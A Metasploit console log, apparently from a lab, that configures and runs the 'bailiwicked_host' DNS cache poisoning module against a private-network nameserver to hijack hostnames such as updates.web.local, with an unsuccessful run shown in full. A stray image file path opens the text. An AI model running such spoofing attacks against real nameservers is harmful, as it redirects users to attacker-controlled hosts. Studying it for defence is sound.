 HOSTNAME www.web.local yes Hostname to hijack
INTERFACE no The name of the interface
NEWADDR 192.168.2.192 yes New address for hostname
RECONS 192.168.2.254 yes The nameserver used for reconnaissance
RHOST 192.168.1.1 yes The target address
SNAPLEN 65535 yes The number of bytes to capture
SRCADDR Real yes The source address to use for sending t
he queries (Accepted: Real, Random)
SRCPORT 0 yes The target server's source query port (
0 for automatic)
TIMEOUT 500 yes The number of seconds to wait for new d
ata
TTL 46348 yes The TTL for the malicious host entry
XIDS 0 yes The number of XIDs to try for each quer
y (0 for automatic)
msf auxiliary(bailiwicked_host) > run
[-] Failure: This hostname is already in the target cache: www.web.local
[-] Cache entry expires on 2017-09-17 09:08:17 -0700... sleeping.
^C[-] Auxiliary interrupted by the console user
[*] Auxiliary module execution completed
msf auxiliary(bailiwicked_host) > set hostname updates.web.local
hostname => updates.web.local
msf auxiliary(bailiwicked_host) > run
[*] Targeting nameserver 192.168.1.1 for injection of updates.web.local. as 192.
168.2.192
[*] Querying recon nameserver for web.local.'s nameservers...
[*] Got an NS record: web.local. 604800 IN NS ns.web.lo
cal.
[*] Querying recon nameserver for address of ns.web.local....
[*] Got an A record: ns.web.local. 604800 IN A 192.168.
1.1
[*] Checking Authoritativeness: Querying 192.168.1.1 for web.local....
[*] ns.web.local. is authoritative for web.local., adding to list of nameser
vers to spoof as
[*] Calculating the number of spoofed replies to send per query...
[*] race calc: 100 queries | min/max/avg time: 0.0/0.0/0.0 | min/max/avg repli
es: 0/1/0
[*] The server did not reply, giving up.
[*] Auxiliary module execution completed
msf auxiliary(bailiwicked_host) >